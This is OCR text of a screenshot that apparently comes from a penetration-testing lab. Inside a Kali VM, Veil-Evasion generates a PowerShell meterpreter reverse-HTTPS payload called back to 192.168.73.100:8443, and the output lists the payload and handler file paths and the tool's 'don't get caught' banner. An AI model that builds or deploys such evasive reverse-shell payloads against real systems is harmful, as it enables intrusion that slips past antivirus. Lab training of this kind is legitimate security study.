 Recycle Bin
Acrobat
Reader DC
BB FlashBack
Pro 4 Player
BB FlashBack
Pro 4 Recor...
Camtasia
Studio 8
Google
Chrome
Intel® HD
Graphic...
Visual
CertExa...
File
Paste
Clipboard
Page 9 of 11
kali 2016 - VMware Workstation
File Edit View VM Tabs Help
Home BKAD-DC12R2-01 BKAD-SRV12R2-02 Windows 7-130 kali 2016 Window...
Applications Places Terminal Wed 15:45 1
root@kali: ~/Veil-Evasion
File Edit View Search Terminal Help
=========================================================================
Veil-Evasion | [Version]: 2.28.1
=========================================================================
[Web]: https://www.veil-framework.com/ | [Twitter]: @VeilFramework
=========================================================================
[>] Please enter the base name for output files (default is 'payload'): hung84
Language: powershell
Payload: powershell/meterpreter/rev_https
Required Options: LHOST=192.168.73.100 LPORT=8443 LURI=/ PROXY=N
STAGERURILENGTH=4 USER_AGENT=Mozilla/4.0
(compatible; MSIE 6.1; Windows NT)
Payload File: /usr/share/veil-output/source/hung84.bat
Handler File: /usr/share/veil-output/handlers/hung84_handler.rc
[*] Your payload files have been generated, don't get caught!
[!] And don't submit samples to any online scanner! ;)
[>] Press any key to return to the main menu.
To return to your computer, press Ctrl+Alt.
Share
100%
New
Microsof...
hungtn
New Text
Docume...
shell